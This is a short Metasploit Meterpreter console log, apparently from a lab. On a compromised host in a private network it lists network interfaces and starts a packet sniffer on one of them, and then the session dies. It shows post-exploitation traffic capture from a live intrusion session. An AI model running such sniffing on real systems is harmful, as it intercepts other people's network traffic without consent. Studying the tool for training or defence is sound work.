 meterpreter > sniffer_interfaces
1 - 'WAN Miniport (Network Monitor)' ( type:3 mtu:1514 usable:true dhcp:false wifi:false )
2 - 'Intel(R) PRO/1000 MT Network Connection' ( type:0 mtu:1514 usable:true dhcp:true wifi:false )
meterpreter > sniffer_start  -h
[-] Usage: sniffer_start [interface-id] [packet-buffer (1-200000)] [bpf filter (posix meterpreter only)]
meterpreter > sniffer_start 2 4000
[*] Capture started on interface 2 (4000 packet buffer)
meterpreter > sniffer_start 2 4[*] 192.168.44.132 - Meterpreter session 3 closed.  Reason: Died